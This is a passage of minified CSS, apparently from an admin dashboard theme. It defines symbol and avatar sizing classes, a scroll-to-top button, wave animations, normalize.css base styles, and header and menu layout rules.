.symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list .symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes animation-scrolltop{0%{margin-bottom:-15px}to{margin-bottom:0}}.wave{background-color:#f3f6f9;overflow:hidden;position:relative}.wave>div{z-index:1}.wave:before{top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:-1}.wave:after,.wave:before{content:" ";position:absolute}.wave:after{width:1000px;height:1025px;bottom:65%;left:-250px;border-radius:35%;background:#fff;z-index:0;transform:rotate(45deg)}.wave-animate:after{animation:animate-wave 15s linear infinite}.wave-animate-slower:after{animation:animate-wave 30s linear infinite}.wave-animate-slow:after{animation:animate-wave 25s linear infinite}.wave-animate-fast:after{animation:animate-wave 10s linear infinite}.wave-animate-faster:after{animation:animate-wave 5s linear infinite}.wave.wave-primary{background-color:rgba(1,163,90,.1)!important}.wave.wave-primary .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-secondary{background-color:rgba(228,230,239,.1)!important}.wave.wave-secondary .svg-icon svg g [fill]{fill:#e4e6ef}.wave.wave-success{background-color:rgba(1,163,90,.1)!important}.wave.wave-success .svg-icon svg g [fill]{fill:#01a35a}.wave.wave-info{background-color:rgba(137,80,252,.1)!important}.wave.wave-info .svg-icon svg g [fill]{fill:#8950fc}.wave.wave-warning{background-color:rgba(255,168,0,.1)!important}.wave.wave-warning .svg-icon svg g [fill]{fill:#ffa800}.wave.wave-danger{background-color:rgba(246,78,96,.1)!important}.wave.wave-danger .svg-icon svg g [fill]{fill:#f64e60}.wave.wave-light{background-color:rgba(243,246,249,.1)!important}.wave.wave-light .svg-icon svg g [fill]{fill:#f3f6f9}.wave.wave-dark{background-color:rgba(24,28,50,.1)!important}.wave.wave-dark .svg-icon svg g [fill]{fill:#181c32}.wave.wave-white{background-color:hsla(0,0%,100%,.1)!important}.wave.wave-white .svg-icon svg g [fill]{fill:#fff}@keyframes animate-wave{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-moz-text-size-adjust:100%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,html{-ms-text-size-adjust:100%}body,html{height:100%;margin:0;padding:0;font-size:13px!important;font-weight:400;font-family:Poppins,Helvetica,"sans-serif";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width:1199.98px){body,html{font-size:12px!important}}@media (max-width:991.98px){body,html{font-size:12px!important}}body a:active,body a:focus,body a:hover,html a:active,html a:focus,html a:hover{text-decoration:none!important}body{display:flex;flex-direction:column;color:#3f4254}router-outlet{display:none}canvas{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media print{.print-content-only{padding:0!important;background:none!important}.print-content-only .container,.print-content-only .container-fluid,.print-content-only .container-lg,.print-content-only .container-md,.print-content-only .container-sm,.print-content-only .container-xl,.print-content-only .container-xxl,.print-content-only .content,.print-content-only .page,.print-content-only .wrapper{background:none!important;padding:0!important;margin:0!important}.print-content-only .aside,.print-content-only .footer,.print-content-only .header,.print-content-only .header-mobile,.print-content-only .offcanvas,.print-content-only .scrolltop,.print-content-only .sidebar,.print-content-only .sticky-toolbar,.print-content-only .subheader{display:none!important}}body{background:#f2f3f7}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{padding:0 25px}.header-fixed .wrapper{padding-top:145px}}@media (max-width:991.98px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:none;padding:0 15px}.header-mobile-fixed .wrapper{padding-top:55px}}@media (min-width:992px){.header{display:flex;justify-content:space-between;transition:height .3s ease;position:relative;z-index:2}.header .header-top{height:70px;display:flex;align-items:stretch;background-color:#01a35a}.header .header-top .container,.header .header-top .container-fluid,.header .header-top .container-lg,.header .header-top .container-md,.header .header-top .container-sm,.header .header-top .container-xl,.header .header-top .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header .header-bottom{height:75px;display:flex;align-items:stretch;background-color:#fff}.header .header-bottom .container,.header .header-bottom .container-fluid,.header .header-bottom .container-lg,.header .header-bottom .container-md,.header .header-bottom .container-sm,.header .header-bottom .container-xl,.header .header-bottom .container-xxl{display:flex;align-items:stretch;justify-content:space-between}.header-fixed .header{position:fixed;top:0;right:0;left:0;z-index:97;height:145px;box-shadow:0 10px 30px 0 rgba(82,63,105,.08)}}@media (min-width:992px){.header-mobile{display:none}}@media (max-width:991.98px){.header-mobile{display:flex;justify-content:space-between;align-items:center;padding:0 15px;box-shadow:0 1px 9px -3px rgba(0,0,0,.1);height:55px;min-height:55px;position:relative;background-color:#01a35a;z-index:3}.header-mobile-fixed .header-mobile{position:fixed;top:0;right:0;left:0;z-index:97}.topbar-mobile-on .header-mobile{box-shadow:none}.header-mobile .burger-icon span,.header-mobile .burger-icon span:after,.header-mobile .burger-icon span:before{background-color:hsla(0,0%,100%,.75)}.header-mobile .burger-icon-active span,.header-mobile .burger-icon-active span:after,.header-mobile .burger-icon-active span:before,.header-mobile .burger-icon:hover span,.header-mobile .burger-icon:hover span:after,.header-mobile .burger-icon:hover span:before{background-color:#fff}.header-mobile .btn i{color:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.75)}.header-mobile .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-mobile .btn.active i,.header-mobile .btn:focus i,.header-mobile .btn:hover i,.header-mobile .show .btn i{color:#fff}.header-mobile .btn.active .svg-icon svg g [fill],.header-mobile .btn:focus .svg-icon svg g [fill],.header-mobile .btn:hover .svg-icon svg g [fill],.header-mobile .show .btn .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.header-mobile .btn.active .svg-icon svg:hover g [fill],.header-mobile .btn:focus .svg-icon svg:hover g [fill],.header-mobile .btn:hover .svg-icon svg:hover g [fill],.header-mobile .show .btn .svg-icon svg:hover g [fill]{transition:fill .3s ease}}@media (min-width:992px){.header-menu{height:100%}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch;margin:0}.header-menu .menu-nav{list-style:none;padding:0}.header-menu .menu-nav>.menu-item .menu-link{display:flex;position:relative;vertical-align:middle;align-items:stretch;outline:none!important;text-decoration:none;cursor:pointer}.header-menu .menu-nav>.menu-item .menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu .menu-nav>.menu-item .menu-link .menu-label{display:flex;align-items:center;line-height:0;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-link .menu-arrow,.header-menu .menu-nav>.menu-item .menu-link .menu-icon{display:flex;align-items:center}.header-menu .menu-nav>.menu-item .menu-link:active,.header-menu .menu-nav>.menu-item .menu-link:focus,.header-menu .menu-nav>.menu-item .menu-link:hover{text-decoration:none}.header-menu .menu-nav>.menu-item>.menu-link>.menu-text{width:auto}.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link,.header-menu .menu-nav>.menu-item.menu-item-icon>.menu-link>.menu-icon{justify-content:center}.header-menu .menu-nav>.menu-item .menu-submenu{display:none;z-index:98;position:absolute;top:100%;transform:translateZ(0);-webkit-transform-style:preserve-3d;padding:20px 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-subnav{list-style:none!important;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu{width:275px;margin:0 auto;left:auto;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-full{margin:0 auto;width:auto;left:20px;right:20px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-fixed{left:auto;right:auto;width:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right{right:0;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-right.menu-submenu-pull{margin-right:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left{right:auto;left:0}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-left.menu-submenu-pull{margin-left:-40px}.header-menu .menu-nav>.menu-item .menu-submenu.menu-submenu-center{margin:0 auto;left:0;right:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu{position:relative;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu{top:0;display:none;margin-top:0}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-left{right:100%;left:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu>.menu-submenu.menu-submenu-right{left:100%;right:auto}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-submenu.menu-item-dropup>.menu-submenu{top:auto;bottom:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content{display:flex;list-style:none;padding:0;margin:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item{padding:0;margin:0;display:flex;flex-direction:column;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-content>.menu-item:last-child{border-right:0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading{display:flex;align-items:center;padding:0;margin:0;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-text{display:flex;align-items:center;flex-grow:1}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-icon{display:flex;align-items:center;font-size:18px;padding:0 10px 0 0}.header-menu .menu-nav>.menu-item .menu-submenu .menu-heading .menu-arrow{display:flex;align-items:center;padding:0 0 0 10px}.header-menu .menu-nav>.menu-item .menu-inner,.header-menu .menu-nav>.menu-item .menu-subnav{list-style:none;margin:0;padding:0}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item{display:flex;flex-grow:1;margin:0;padding:10px 20px}.header-menu .menu-nav>.menu-item .menu-inner>.menu-item .menu-link,.header-menu .menu-nav>.menu-item .menu-subnav>.menu-item .menu-link{display:flex;align-items:center;flex-grow:1;text-decoration:none;position:relative}.header-menu .menu-nav>.menu-item 